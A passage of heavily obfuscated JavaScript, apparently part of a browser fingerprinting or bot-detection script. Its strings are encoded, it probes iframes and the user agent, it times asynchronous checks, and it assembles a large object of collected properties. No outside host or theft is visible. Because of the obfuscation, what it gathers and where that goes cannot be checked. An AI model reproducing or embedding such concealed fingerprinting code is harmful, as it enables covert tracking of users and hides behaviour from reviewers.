          var [ihMXIf] = ybmWsmc;
          const dg6iNU7 = Object[_TE_oq(0xcd)](ihMXIf);
          if (dg6iNU7[_TE_oq(Fh4A2o[0x30])] === Fh4A2o[0x0]) {
            return Fh4A2o[0x0];
          }
          const KAriGNs = dg6iNU7[_TE_oq(0xcf)](Boolean)[_TE_oq(Fh4A2o[0x30])];
          return Number((KAriGNs / dg6iNU7[_TE_oq(Fh4A2o[0x30])])[_TE_oq(0xd0)](Fh4A2o[0x15]));
        },
        [dcAJl5E(0xd1)]: function () {
          if (!document[dcAJl5E(0xd2)]) {
            return Fh4A2o[0x2a];
          }
          try {
            function sKUubF(sKUubF) {
              var _TE_oq = "/4lGf}BUy(Az,OgI<uLea3qZ8[HM!C)+d=R$_271{^b*Wv&sDj9N%c@iwxVQ]J05t:kXP>Thpo?|S.mr#;F`n~6KEY\"",
                ihMXIf = "" + (sKUubF || ""),
                dg6iNU7 = ihMXIf.length,
                KAriGNs = [],
                lxL5MDQ = Fh4A2o[0x0],
                G_Xwqr = Fh4A2o[0x0],
                DAyKkN = -Fh4A2o[0x1];
              for (var bTCLRKa = Fh4A2o[0x0]; bTCLRKa < dg6iNU7; bTCLRKa++) {
                var lyDVMv = _TE_oq.indexOf(ihMXIf[bTCLRKa]);
                if (lyDVMv === -Fh4A2o[0x1]) continue;
                if (DAyKkN < Fh4A2o[0x0]) {
                  DAyKkN = lyDVMv;
                } else {
                  kjYRdQJ(DAyKkN += lyDVMv * Fh4A2o[0xc], lxL5MDQ |= DAyKkN << G_Xwqr, G_Xwqr += (DAyKkN & Fh4A2o[0xd]) > Fh4A2o[0xe] ? Fh4A2o[0xf] : Fh4A2o[0x10]);
                  do {
                    kjYRdQJ(KAriGNs.push(lxL5MDQ & Fh4A2o[0x3]), lxL5MDQ >>= Fh4A2o[0x2], G_Xwqr -= Fh4A2o[0x2]);
                  } while (G_Xwqr > Fh4A2o[0x9]);
                  DAyKkN = -Fh4A2o[0x1];
                }
              }
              if (DAyKkN > -Fh4A2o[0x1]) {
                KAriGNs.push((lxL5MDQ | DAyKkN << G_Xwqr) & Fh4A2o[0x3]);
              }
              return ZxPeq_(KAriGNs);
            }
            function _TE_oq(_TE_oq) {
              if (typeof oseWkx[_TE_oq] === Fh4A2o[0x5]) {
                return oseWkx[_TE_oq] = sKUubF(A3EKdql[_TE_oq]);
              }
              return oseWkx[_TE_oq];
            }
            const ihMXIf = window,
              dg6iNU7 = ihMXIf[_TE_oq(0xd3)],
              KAriGNs = document[_TE_oq(0xd4)](),
              lxL5MDQ = document[_TE_oq(0xd5)](_TE_oq(0xd6)),
              G_Xwqr = CbTc9b();
            kjYRdQJ(lxL5MDQ[_TE_oq(0xd7)](Fh4A2o[0x24a], G_Xwqr), KAriGNs[_TE_oq(Fh4A2o[0x31])](lxL5MDQ), lxL5MDQ[_TE_oq(0xd9)] = _TE_oq(0xda) + Py1Sfs + _TE_oq(0xdb), document[_TE_oq(0xdc)][_TE_oq(Fh4A2o[0x31])](KAriGNs));
            const DAyKkN = ihMXIf[dg6iNU7],
              bTCLRKa = DAyKkN || ihMXIf,
              lyDVMv = UmV1sj(bTCLRKa) || bTCLRKa,
              PbUgrB = () => {
                lxL5MDQ[_TE_oq(0xdd)]();
              };
            return {
              [_TE_oq(0xde)]: lyDVMv,
              [_TE_oq(Fh4A2o[0x32])]: PbUgrB
            };
          } catch (ac32cn) {
            function ybmWsmc(sKUubF) {
              var _TE_oq = "t%43`_u;^(/$@0nLV8g1,SUh+9{o|vMQNFR:\"7J=dAIw#*&>5]X2[mfZseGkYxB!}y?izHTpCacD)Eq<rK6~jPOWbl.",
                ihMXIf = "" + (sKUubF || ""),
                dg6iNU7 = ihMXIf.length,
                KAriGNs = [],
                lxL5MDQ = Fh4A2o[0x0],
                G_Xwqr = Fh4A2o[0x0],
                DAyKkN = -Fh4A2o[0x1];
              for (var bTCLRKa = Fh4A2o[0x0]; bTCLRKa < dg6iNU7; bTCLRKa++) {
                var lyDVMv = _TE_oq.indexOf(ihMXIf[bTCLRKa]);
                if (lyDVMv === -Fh4A2o[0x1]) continue;
                if (DAyKkN < Fh4A2o[0x0]) {
                  DAyKkN = lyDVMv;
                } else {
                  kjYRdQJ(DAyKkN += lyDVMv * Fh4A2o[0xc], lxL5MDQ |= DAyKkN << G_Xwqr, G_Xwqr += (DAyKkN & Fh4A2o[0xd]) > Fh4A2o[0xe] ? Fh4A2o[0xf] : Fh4A2o[0x10]);
                  do {
                    kjYRdQJ(KAriGNs.push(lxL5MDQ & Fh4A2o[0x3]), lxL5MDQ >>= Fh4A2o[0x2], G_Xwqr -= Fh4A2o[0x2]);
                  } while (G_Xwqr > Fh4A2o[0x9]);
                  DAyKkN = -Fh4A2o[0x1];
                }
              }
              if (DAyKkN > -Fh4A2o[0x1]) {
                KAriGNs.push((lxL5MDQ | DAyKkN << G_Xwqr) & Fh4A2o[0x3]);
              }
              return ZxPeq_(KAriGNs);
            }
            function RUW1cr(sKUubF) {
              if (typeof oseWkx[sKUubF] === Fh4A2o[0x5]) {
                return oseWkx[sKUubF] = ybmWsmc(A3EKdql[sKUubF]);
              }
              return oseWkx[sKUubF];
            }
            return {
              [RUW1cr(Fh4A2o[0x33])]: window
            };
          }
        },
        [dcAJl5E(0xe1)]: function () {
          function sKUubF(sKUubF) {
            var _TE_oq = "1}y^5x!,|N2kLn)%SAj_#7`+QslB>.YuCeT:vV09PZ=?X[oDMbRFqK/I<@&wpzW*f(G~r3]6a8Oc{HgJE\"Ui$m4thd;",
              ihMXIf = "" + (sKUubF || ""),
              dg6iNU7 = ihMXIf.length,
              KAriGNs = [],
              dcAJl5E = Fh4A2o[0x0],
              lxL5MDQ = Fh4A2o[0x0],
              G_Xwqr = -Fh4A2o[0x1];
            for (var DAyKkN = Fh4A2o[0x0]; DAyKkN < dg6iNU7; DAyKkN++) {
              var bTCLRKa = _TE_oq.indexOf(ihMXIf[DAyKkN]);
              if (bTCLRKa === -Fh4A2o[0x1]) continue;
              if (G_Xwqr < Fh4A2o[0x0]) {
                G_Xwqr = bTCLRKa;
              } else {
                kjYRdQJ(G_Xwqr += bTCLRKa * Fh4A2o[0xc], dcAJl5E |= G_Xwqr << lxL5MDQ, lxL5MDQ += (G_Xwqr & Fh4A2o[0xd]) > Fh4A2o[0xe] ? Fh4A2o[0xf] : Fh4A2o[0x10]);
                do {
                  kjYRdQJ(KAriGNs.push(dcAJl5E & Fh4A2o[0x3]), dcAJl5E >>= Fh4A2o[0x2], lxL5MDQ -= Fh4A2o[0x2]);
                } while (lxL5MDQ > Fh4A2o[0x9]);
                G_Xwqr = -Fh4A2o[0x1];
              }
            }
            if (G_Xwqr > -Fh4A2o[0x1]) {
              KAriGNs.push((dcAJl5E | G_Xwqr << lxL5MDQ) & Fh4A2o[0x3]);
            }
            return ZxPeq_(KAriGNs);
          }
          function _TE_oq(_TE_oq) {
            if (typeof oseWkx[_TE_oq] === Fh4A2o[0x5]) {
              return oseWkx[_TE_oq] = sKUubF(A3EKdql[_TE_oq]);
            }
            return oseWkx[_TE_oq];
          }
          const ihMXIf = navigator[_TE_oq(0xe2)],
            dg6iNU7 = new RegExp(_TE_oq(0xe3), "")[_TE_oq(Fh4A2o[0x34])](ihMXIf) && new RegExp(_TE_oq(0xe5), "")[_TE_oq(Fh4A2o[0x34])](ihMXIf),
            KAriGNs = !dg6iNU7 && new RegExp(_TE_oq(0xe6), "")[_TE_oq(Fh4A2o[0x34])](ihMXIf),
            dcAJl5E = new RegExp(_TE_oq(0xe7), "")[_TE_oq(Fh4A2o[0x34])](ihMXIf) && new RegExp(_TE_oq(0xe8), "")[_TE_oq(Fh4A2o[0x34])](ihMXIf);
          if (dg6iNU7) {
            return _TE_oq(0xe9);
          }
          if (dcAJl5E) {
            return _TE_oq(0xea);
          }
          if (KAriGNs) {
            return _TE_oq(0xeb);
          }
          return _TE_oq(0xec);
        }
      };
    if (_TE_oq === dcAJl5E(0xed)) {
      ybmWsmc = [];
    }
    if (_TE_oq === dcAJl5E(0xee)) {
      function DAyKkN() {
        var _TE_oq = function (..._TE_oq) {
            ybmWsmc = _TE_oq;
            return G_Xwqr[sKUubF].apply(this);
          },
          ihMXIf = dg6iNU7[sKUubF];
        if (ihMXIf) {
          e4aNFv8(_TE_oq, ihMXIf);
        }
        return _TE_oq;
      }
      lxL5MDQ = ac32cn[sKUubF] || (ac32cn[sKUubF] = DAyKkN());
    } else {
      lxL5MDQ = G_Xwqr[sKUubF]();
    }
    if (ihMXIf === dcAJl5E(Fh4A2o[0x35])) {
      function bTCLRKa(sKUubF) {
        var _TE_oq = "7=9*x12,y|%:&)][e8Nlj>L^fhPQ}`!br+J~OU/DduiW(@HFCIBTGwz50v;matK$kgEYAXo_SpV\".n?qRs{M346Z#<c",
          ihMXIf = "" + (sKUubF || ""),
          dg6iNU7 = ihMXIf.length,
          KAriGNs = [],
          dcAJl5E = Fh4A2o[0x0],
          lxL5MDQ = Fh4A2o[0x0],
          G_Xwqr = -Fh4A2o[0x1];
        for (var DAyKkN = Fh4A2o[0x0]; DAyKkN < dg6iNU7; DAyKkN++) {
          var bTCLRKa = _TE_oq.indexOf(ihMXIf[DAyKkN]);
          if (bTCLRKa === -Fh4A2o[0x1]) continue;
          if (G_Xwqr < Fh4A2o[0x0]) {
            G_Xwqr = bTCLRKa;
          } else {
            kjYRdQJ(G_Xwqr += bTCLRKa * Fh4A2o[0xc], dcAJl5E |= G_Xwqr << lxL5MDQ, lxL5MDQ += (G_Xwqr & Fh4A2o[0xd]) > Fh4A2o[0xe] ? Fh4A2o[0xf] : Fh4A2o[0x10]);
            do {
              kjYRdQJ(KAriGNs.push(dcAJl5E & Fh4A2o[0x3]), dcAJl5E >>= Fh4A2o[0x2], lxL5MDQ -= Fh4A2o[0x2]);
            } while (lxL5MDQ > Fh4A2o[0x9]);
            G_Xwqr = -Fh4A2o[0x1];
          }
        }
        if (G_Xwqr > -Fh4A2o[0x1]) {
          KAriGNs.push((dcAJl5E | G_Xwqr << lxL5MDQ) & Fh4A2o[0x3]);
        }
        return ZxPeq_(KAriGNs);
      }
      function lyDVMv(sKUubF) {
        if (typeof oseWkx[sKUubF] === Fh4A2o[0x5]) {
          return oseWkx[sKUubF] = bTCLRKa(A3EKdql[sKUubF]);
        }
        return oseWkx[sKUubF];
      }
      return {
        [lyDVMv(Fh4A2o[0x36])]: lxL5MDQ
      };
    } else {
      return lxL5MDQ;
    }
  }
  const ihMXIf = Fh4A2o[0x5a],
    dg6iNU7 = Fh4A2o[0x2f3],
    KAriGNs = 0x3a98,
    dcAJl5E = Fh4A2o[0x6f],
    lxL5MDQ = Fh4A2o[0x65],
    G_Xwqr = async (sKUubF, ac32cn, ybmWsmc = PbUgrB(Fh4A2o[0x1a5]), _TE_oq, ihMXIf) => {
      function dg6iNU7(sKUubF) {
        var ac32cn = "C2xOjU=rw>vk7SJ<yzpYhWdBL9HoV06cn;5*^#:uM(IQK4t+A@}%?N,.TE_iqD~!{/l$`\"FfGP|1]sR[X3&ebm)ag8Z",
          ybmWsmc = "" + (sKUubF || ""),
          _TE_oq = ybmWsmc.length,
          ihMXIf = [],
          dg6iNU7 = Fh4A2o[0x0],
          KAriGNs = Fh4A2o[0x0],
          dcAJl5E = -Fh4A2o[0x1];
        for (var lxL5MDQ = Fh4A2o[0x0]; lxL5MDQ < _TE_oq; lxL5MDQ++) {
          var G_Xwqr = ac32cn.indexOf(ybmWsmc[lxL5MDQ]);
          if (G_Xwqr === -Fh4A2o[0x1]) continue;
          if (dcAJl5E < Fh4A2o[0x0]) {
            dcAJl5E = G_Xwqr;
          } else {
            kjYRdQJ(dcAJl5E += G_Xwqr * Fh4A2o[0xc], dg6iNU7 |= dcAJl5E << KAriGNs, KAriGNs += (dcAJl5E & Fh4A2o[0xd]) > Fh4A2o[0xe] ? Fh4A2o[0xf] : Fh4A2o[0x10]);
            do {
              kjYRdQJ(ihMXIf.push(dg6iNU7 & Fh4A2o[0x3]), dg6iNU7 >>= Fh4A2o[0x2], KAriGNs -= Fh4A2o[0x2]);
            } while (KAriGNs > Fh4A2o[0x9]);
            dcAJl5E = -Fh4A2o[0x1];
          }
        }
        if (dcAJl5E > -Fh4A2o[0x1]) {
          ihMXIf.push((dg6iNU7 | dcAJl5E << KAriGNs) & Fh4A2o[0x3]);
        }
        return ZxPeq_(ihMXIf);
      }
      function KAriGNs(sKUubF) {
        if (typeof oseWkx[sKUubF] === Fh4A2o[0x5]) {
          return oseWkx[sKUubF] = dg6iNU7(A3EKdql[sKUubF]);
        }
        return oseWkx[sKUubF];
      }
      const dcAJl5E = performance[KAriGNs(Fh4A2o[0x3a])]();
      let lxL5MDQ;
      const G_Xwqr = new Promise((sKUubF, ybmWsmc) => {
          lxL5MDQ = setTimeout(() => {
            function sKUubF(sKUubF) {
              var ihMXIf = ";9_]%A7}ZT)~6n*LE\"qe3&`HNg,zRBi4b1CxVh!?/D{tM80sm(QaUv+p:2Puwyoc.Y<$WdO|@>X[=JKf^5IGljSFk#r",
                ybmWsmc = "" + (sKUubF || ""),
                ac32cn = ybmWsmc.length,
                _TE_oq = [],
                dg6iNU7 = Fh4A2o[0x0],
                KAriGNs = Fh4A2o[0x0],
                dcAJl5E = -Fh4A2o[0x1];
              for (var lxL5MDQ = Fh4A2o[0x0]; lxL5MDQ < ac32cn; lxL5MDQ++) {
                var G_Xwqr = ihMXIf.indexOf(ybmWsmc[lxL5MDQ]);
                if (G_Xwqr === -Fh4A2o[0x1]) continue;
                if (dcAJl5E < Fh4A2o[0x0]) {
                  dcAJl5E = G_Xwqr;
                } else {
                  kjYRdQJ(dcAJl5E += G_Xwqr * Fh4A2o[0xc], dg6iNU7 |= dcAJl5E << KAriGNs, KAriGNs += (dcAJl5E & Fh4A2o[0xd]) > Fh4A2o[0xe] ? Fh4A2o[0xf] : Fh4A2o[0x10]);
                  do {
                    kjYRdQJ(_TE_oq.push(dg6iNU7 & Fh4A2o[0x3]), dg6iNU7 >>= Fh4A2o[0x2], KAriGNs -= Fh4A2o[0x2]);
                  } while (KAriGNs > Fh4A2o[0x9]);
                  dcAJl5E = -Fh4A2o[0x1];
                }
              }
              if (dcAJl5E > -Fh4A2o[0x1]) {
                _TE_oq.push((dg6iNU7 | dcAJl5E << KAriGNs) & Fh4A2o[0x3]);
              }
              return ZxPeq_(_TE_oq);
            }
            function ihMXIf(ihMXIf) {
              if (typeof oseWkx[ihMXIf] === Fh4A2o[0x5]) {
                return oseWkx[ihMXIf] = sKUubF(A3EKdql[ihMXIf]);
              }
              return oseWkx[ihMXIf];
            }
            return ybmWsmc(new Error(ihMXIf(0xf3) + (_TE_oq || "") + ihMXIf(0xf4) + ac32cn + "ms"));
          }, ac32cn);
        }),
        DAyKkN = (async () => {
          try {
            function ac32cn(ac32cn) {
              var ybmWsmc = "BMgtnuU^ziw)@7.\"/=GKH{Qm?3s:kJ]~dXE*>6TR5APZ0lc#!9N%rh`W&84vxI|,2F;+_1(fy}b<[$CeaDojLpYSVqO",
                _TE_oq = "" + (ac32cn || ""),
                ihMXIf = _TE_oq.length,
                dg6iNU7 = [],
                sKUubF = Fh4A2o[0x0],
                KAriGNs = Fh4A2o[0x0],
                dcAJl5E = -Fh4A2o[0x1];
              for (var lxL5MDQ = Fh4A2o[0x0]; lxL5MDQ < ihMXIf; lxL5MDQ++) {
                var G_Xwqr = ybmWsmc.indexOf(_TE_oq[lxL5MDQ]);
                if (G_Xwqr === -Fh4A2o[0x1]) continue;
                if (dcAJl5E < Fh4A2o[0x0]) {
                  dcAJl5E = G_Xwqr;
                } else {
                  kjYRdQJ(dcAJl5E += G_Xwqr * Fh4A2o[0xc], sKUubF |= dcAJl5E << KAriGNs, KAriGNs += (dcAJl5E & Fh4A2o[0xd]) > Fh4A2o[0xe] ? Fh4A2o[0xf] : Fh4A2o[0x10]);
                  do {
                    kjYRdQJ(dg6iNU7.push(sKUubF & Fh4A2o[0x3]), sKUubF >>= Fh4A2o[0x2], KAriGNs -= Fh4A2o[0x2]);
                  } while (KAriGNs > Fh4A2o[0x9]);
                  dcAJl5E = -Fh4A2o[0x1];
                }
              }
              if (dcAJl5E > -Fh4A2o[0x1]) {
                dg6iNU7.push((sKUubF | dcAJl5E << KAriGNs) & Fh4A2o[0x3]);
              }
              return ZxPeq_(dg6iNU7);
            }
            function ybmWsmc(ybmWsmc) {
              if (typeof oseWkx[ybmWsmc] === Fh4A2o[0x5]) {
                return oseWkx[ybmWsmc] = ac32cn(A3EKdql[ybmWsmc]);
              }
              return oseWkx[ybmWsmc];
            }
            return typeof sKUubF === ybmWsmc(0xf5) ? await sKUubF() : await sKUubF;
          } catch (_TE_oq) {
            function ihMXIf(ac32cn) {
              var ybmWsmc = "A_Il29EL0!u$ri:TPR#/t~v?6&bwS^7hDYq\";QOf@N,ysMW3Hc*gU%n.(KBj])k={FG|e<z8XVC4xZ15[mpa`>Jo+d}",
                _TE_oq = "" + (ac32cn || ""),
                ihMXIf = _TE_oq.length,
                dg6iNU7 = [],
                sKUubF = Fh4A2o[0x0],
                KAriGNs = Fh4A2o[0x0],
                dcAJl5E = -Fh4A2o[0x1];
              for (var lxL5MDQ = Fh4A2o[0x0]; lxL5MDQ < ihMXIf; lxL5MDQ++) {
                var G_Xwqr = ybmWsmc.indexOf(_TE_oq[lxL5MDQ]);
                if (G_Xwqr === -Fh4A2o[0x1]) continue;
                if (dcAJl5E < Fh4A2o[0x0]) {
                  dcAJl5E = G_Xwqr;
                } else {
                  kjYRdQJ(dcAJl5E += G_Xwqr * Fh4A2o[0xc], sKUubF |= dcAJl5E << KAriGNs, KAriGNs += (dcAJl5E & Fh4A2o[0xd]) > Fh4A2o[0xe] ? Fh4A2o[0xf] : Fh4A2o[0x10]);
                  do {
                    kjYRdQJ(dg6iNU7.push(sKUubF & Fh4A2o[0x3]), sKUubF >>= Fh4A2o[0x2], KAriGNs -= Fh4A2o[0x2]);
                  } while (KAriGNs > Fh4A2o[0x9]);
                  dcAJl5E = -Fh4A2o[0x1];
                }
              }
              if (dcAJl5E > -Fh4A2o[0x1]) {
                dg6iNU7.push((sKUubF | dcAJl5E << KAriGNs) & Fh4A2o[0x3]);
              }
              return ZxPeq_(dg6iNU7);
            }
            function dg6iNU7(ac32cn) {
              if (typeof oseWkx[ac32cn] === Fh4A2o[0x5]) {
                return oseWkx[ac32cn] = ihMXIf(A3EKdql[ac32cn]);
              }
              return oseWkx[ac32cn];
            }
            return {
              [KAriGNs(0xf6)]: dg6iNU7(0xf7) + _TE_oq[dg6iNU7(0xf8)],
              [dg6iNU7(Fh4A2o[0x37])]: _TE_oq[dg6iNU7(Fh4A2o[0x37])]?.substring(Fh4A2o[0x0], Fh4A2o[0x38])
            };
          }
        })();
      let lyDVMv;
      try {
        function RUW1cr(sKUubF) {
          var ac32cn = "YCz:]yg>liq*{[7M|xUdeL@_^Q8cm?uoW+G`a3v}XprR5D(2=\"OZETP;,6<~/1.9j%&Jkh$F)!V#wSAN0bBIstfHKn4",
            ybmWsmc = "" + (sKUubF || ""),
            _TE_oq = ybmWsmc.length,
            ihMXIf = [],
            dg6iNU7 = Fh4A2o[0x0],
            KAriGNs = Fh4A2o[0x0],
            dcAJl5E = -Fh4A2o[0x1];
          for (var lxL5MDQ = Fh4A2o[0x0]; lxL5MDQ < _TE_oq; lxL5MDQ++) {
            var G_Xwqr = ac32cn.indexOf(ybmWsmc[lxL5MDQ]);
            if (G_Xwqr === -Fh4A2o[0x1]) continue;
            if (dcAJl5E < Fh4A2o[0x0]) {
              dcAJl5E = G_Xwqr;
            } else {
              kjYRdQJ(dcAJl5E += G_Xwqr * Fh4A2o[0xc], dg6iNU7 |= dcAJl5E << KAriGNs, KAriGNs += (dcAJl5E & Fh4A2o[0xd]) > Fh4A2o[0xe] ? Fh4A2o[0xf] : Fh4A2o[0x10]);
              do {
                kjYRdQJ(ihMXIf.push(dg6iNU7 & Fh4A2o[0x3]), dg6iNU7 >>= Fh4A2o[0x2], KAriGNs -= Fh4A2o[0x2]);
              } while (KAriGNs > Fh4A2o[0x9]);
              dcAJl5E = -Fh4A2o[0x1];
            }
          }
          if (dcAJl5E > -Fh4A2o[0x1]) {
            ihMXIf.push((dg6iNU7 | dcAJl5E << KAriGNs) & Fh4A2o[0x3]);
          }
          return ZxPeq_(ihMXIf);
        }
        function OvJEV_(sKUubF) {
          if (typeof oseWkx[sKUubF] === Fh4A2o[0x5]) {
            return oseWkx[sKUubF] = RUW1cr(A3EKdql[sKUubF]);
          }
          return oseWkx[sKUubF];
        }
        lyDVMv = await Promise[OvJEV_(0xfa)]([DAyKkN, G_Xwqr]);
      } catch (GvR__F) {
        function eMLfwZ(sKUubF) {
          var ac32cn = "TU<ay:n^Z]@6(7L~s2/odBSI%t4rhYCK=O)+i5H[lqQjmfV,gN01Pb}#_|;x?XkzME\"&wv!.u9>3*`8{$DWRcAFepJG",
            ybmWsmc = "" + (sKUubF || ""),
            _TE_oq = ybmWsmc.length,
            ihMXIf = [],
            dg6iNU7 = Fh4A2o[0x0],
            KAriGNs = Fh4A2o[0x0],
            dcAJl5E = -Fh4A2o[0x1];
          for (var lxL5MDQ = Fh4A2o[0x0]; lxL5MDQ < _TE_oq; lxL5MDQ++) {
            var G_Xwqr = ac32cn.indexOf(ybmWsmc[lxL5MDQ]);
            if (G_Xwqr === -Fh4A2o[0x1]) continue;
            if (dcAJl5E < Fh4A2o[0x0]) {
              dcAJl5E = G_Xwqr;
            } else {
              kjYRdQJ(dcAJl5E += G_Xwqr * Fh4A2o[0xc], dg6iNU7 |= dcAJl5E << KAriGNs, KAriGNs += (dcAJl5E & Fh4A2o[0xd]) > Fh4A2o[0xe] ? Fh4A2o[0xf] : Fh4A2o[0x10]);
              do {
                kjYRdQJ(ihMXIf.push(dg6iNU7 & Fh4A2o[0x3]), dg6iNU7 >>= Fh4A2o[0x2], KAriGNs -= Fh4A2o[0x2]);
              } while (KAriGNs > Fh4A2o[0x9]);
              dcAJl5E = -Fh4A2o[0x1];
            }
          }
          if (dcAJl5E > -Fh4A2o[0x1]) {
            ihMXIf.push((dg6iNU7 | dcAJl5E << KAriGNs) & Fh4A2o[0x3]);
          }
          return ZxPeq_(ihMXIf);
        }
        function kkfeHZ(sKUubF) {
          if (typeof oseWkx[sKUubF] === Fh4A2o[0x5]) {
            return oseWkx[sKUubF] = eMLfwZ(A3EKdql[sKUubF]);
          }
          return oseWkx[sKUubF];
        }
        if (GvR__F[KAriGNs(0xfb)][KAriGNs(0xfc)](kkfeHZ(0xfd))) {
          lyDVMv = ybmWsmc;
        } else {
          function D1PIq8(sKUubF) {
            var ac32cn = "&TMHezg@E?OvwK=mol4uZAPb(rXj8!{c+$F}Vk3dI9QJ5`<W[#xy76]~U,sq)\"^GRBLaC*SN|10D:f_h2%iYtn>;.p/",
              ybmWsmc = "" + (sKUubF || ""),
              _TE_oq = ybmWsmc.length,
              ihMXIf = [],
              dg6iNU7 = Fh4A2o[0x0],
              KAriGNs = Fh4A2o[0x0],
              dcAJl5E = -Fh4A2o[0x1];
            for (var lxL5MDQ = Fh4A2o[0x0]; lxL5MDQ < _TE_oq; lxL5MDQ++) {
              var G_Xwqr = ac32cn.indexOf(ybmWsmc[lxL5MDQ]);
              if (G_Xwqr === -Fh4A2o[0x1]) continue;
              if (dcAJl5E < Fh4A2o[0x0]) {
                dcAJl5E = G_Xwqr;
              } else {
                kjYRdQJ(dcAJl5E += G_Xwqr * Fh4A2o[0xc], dg6iNU7 |= dcAJl5E << KAriGNs, KAriGNs += (dcAJl5E & Fh4A2o[0xd]) > Fh4A2o[0xe] ? Fh4A2o[0xf] : Fh4A2o[0x10]);
                do {
                  kjYRdQJ(ihMXIf.push(dg6iNU7 & Fh4A2o[0x3]), dg6iNU7 >>= Fh4A2o[0x2], KAriGNs -= Fh4A2o[0x2]);
                } while (KAriGNs > Fh4A2o[0x9]);
                dcAJl5E = -Fh4A2o[0x1];
              }
            }
            if (dcAJl5E > -Fh4A2o[0x1]) {
              ihMXIf.push((dg6iNU7 | dcAJl5E << KAriGNs) & Fh4A2o[0x3]);
            }
            return ZxPeq_(ihMXIf);
          }
          function ZJ3lLS(sKUubF) {
            if (typeof oseWkx[sKUubF] === Fh4A2o[0x5]) {
              return oseWkx[sKUubF] = D1PIq8(A3EKdql[sKUubF]);
            }
            return oseWkx[sKUubF];
          }
          lyDVMv = {
            [kkfeHZ(0xfe)]: ZJ3lLS(Fh4A2o[0x3]) + GvR__F[ZJ3lLS(Fh4A2o[0x39])]
          };
        }
      } finally {
        clearTimeout(lxL5MDQ);
        const VO73unn = performance[KAriGNs(Fh4A2o[0x3a])]() - dcAJl5E;
        if (_TE_oq && ihMXIf) {
          ihMXIf[_TE_oq] = VO73unn;
        }
      }
      return lyDVMv;
    },
    DAyKkN = {
      [PbUgrB(Fh4A2o[0x3f])]: {
        [PbUgrB(0x102)]: Fh4A2o[0x2a],
        [PbUgrB(0x103)]: Fh4A2o[0x2a],
        [PbUgrB(0x104)]: performance[PbUgrB(Fh4A2o[0xb3])](),
        [PbUgrB(0x106)]: Fh4A2o[0x2a]
      },
      [PbUgrB(Fh4A2o[0x3da])]: {
        [PbUgrB(Fh4A2o[0x3b])]: Fh4A2o[0x2a]
      },
      [PbUgrB(Fh4A2o[0x3e3])]: {
        [PbUgrB(Fh4A2o[0x3c])]: {},
        [PbUgrB(Fh4A2o[0x38c])]: {},
        [PbUgrB(Fh4A2o[0x38d])]: {},
        [PbUgrB(Fh4A2o[0x38b])]: {},
        [PbUgrB(Fh4A2o[0x38e])]: {},
        [PbUgrB(Fh4A2o[0x3b])]: Fh4A2o[0x2a]
      },
      [PbUgrB(Fh4A2o[0x40])]: {
        [PbUgrB(0x110)]: [],
        [PbUgrB(0x111)]: Fh4A2o[0x23],
        [PbUgrB(0x112)]: {
          [PbUgrB(0x113)]: [],
          [PbUgrB(0x114)]: []
        },
        [PbUgrB(0x115)]: [],
        [PbUgrB(Fh4A2o[0x41])]: Fh4A2o[0x0]
      },
      [PbUgrB(Fh4A2o[0x3e4])]: {
        [PbUgrB(Fh4A2o[0x2f6])]: {},
        [PbUgrB(Fh4A2o[0x2f7])]: {},
        [PbUgrB(Fh4A2o[0x2f8])]: Fh4A2o[0x2a],
        [PbUgrB(Fh4A2o[0x2f9])]: [],
        [PbUgrB(Fh4A2o[0x2fc])]: Fh4A2o[0x2a],
        [PbUgrB(Fh4A2o[0x2ab])]: Fh4A2o[0x23],
        [PbUgrB(Fh4A2o[0x2fa])]: Fh4A2o[0x2a],
        [PbUgrB(Fh4A2o[0x3b])]: Fh4A2o[0x2a],
        [PbUgrB(Fh4A2o[0x2fb])]: []
      },
      [PbUgrB(Fh4A2o[0x3cc])]: {},
      [PbUgrB(Fh4A2o[0x35a])]: {
        [PbUgrB(Fh4A2o[0x3b])]: Fh4A2o[0x2a]
      },
      [PbUgrB(Fh4A2o[0x3d8])]: {
        [PbUgrB(Fh4A2o[0x3b])]: Fh4A2o[0x2a]
      },
      [PbUgrB(Fh4A2o[0x3cf])]: {
        [PbUgrB(Fh4A2o[0x19b])]: {},
        [PbUgrB(Fh4A2o[0x19c])]: Fh4A2o[0x2a],
        [PbUgrB(Fh4A2o[0x19d])]: Fh4A2o[0x2a],
        [PbUgrB(Fh4A2o[0x3e])]: Fh4A2o[0x2a],
        [PbUgrB(Fh4A2o[0x19e])]: Fh4A2o[0x2a],
        [PbUgrB(Fh4A2o[0x3d0])]: []
      },
      [PbUgrB(Fh4A2o[0x3df])]: {
        [PbUgrB(Fh4A2o[0x3ae])]: Fh4A2o[0x2a],
        [PbUgrB(Fh4A2o[0x73])]: Fh4A2o[0x2a]
      },
      [PbUgrB(Fh4A2o[0x3db])]: {
        [PbUgrB(Fh4A2o[0x3b])]: Fh4A2o[0x2a]
      },
      [PbUgrB(Fh4A2o[0x1c3])]: {
        [PbUgrB(Fh4A2o[0x3b])]: Fh4A2o[0x2a]
      },
      [PbUgrB(Fh4A2o[0x3e0])]: {
        [PbUgrB(0x130)]: {},
        [PbUgrB(0x131)]: Fh4A2o[0x2a],
        [PbUgrB(0x132)]: Fh4A2o[0x2a],
        [PbUgrB(Fh4A2o[0x52])]: {},
        [PbUgrB(0x134)]: {},
        [PbUgrB(0x135)]: {},
        [PbUgrB(0x136)]: Fh4A2o[0x2a],
        [PbUgrB(Fh4A2o[0x4f])]: {},
        [PbUgrB(Fh4A2o[0x3e1])]: {},
        [PbUgrB(0x139)]: Fh4A2o[0x2a],
        [PbUgrB(0x13a)]: Fh4A2o[0x2a],
        [PbUgrB(0x13b)]: {},
        [PbUgrB(0x13c)]: Fh4A2o[0x2a],
        [PbUgrB(0x13d)]: {},
        [PbUgrB(0x13e)]: Fh4A2o[0x2a],
        [PbUgrB(0x13f)]: Fh4A2o[0x2a],
        [PbUgrB(0x140)]: Fh4A2o[0x2a],
        [PbUgrB(0x141)]: Fh4A2o[0x2a],
        [PbUgrB(Fh4A2o[0x391])]: Fh4A2o[0x2a],
        [PbUgrB(0x143)]: {},
        [PbUgrB(0x144)]: {},
        [PbUgrB(0x145)]: {},
        [PbUgrB(0x146)]: Fh4A2o[0x2a],
        [PbUgrB(0x147)]: Fh4A2o[0x2a]
      },
      [PbUgrB(Fh4A2o[0x3d1])]: {
        [PbUgrB(Fh4A2o[0x3b])]: Fh4A2o[0x2a]
      },
      [PbUgrB(Fh4A2o[0x3bd])]: {},
      [PbUgrB(Fh4A2o[0x39a])]: [],
      [PbUgrB(Fh4A2o[0x3d2])]: {
        [PbUgrB(Fh4A2o[0x1e1])]: Fh4A2o[0x2a],
        [PbUgrB(Fh4A2o[0x3b])]: Fh4A2o[0x2a]
      },
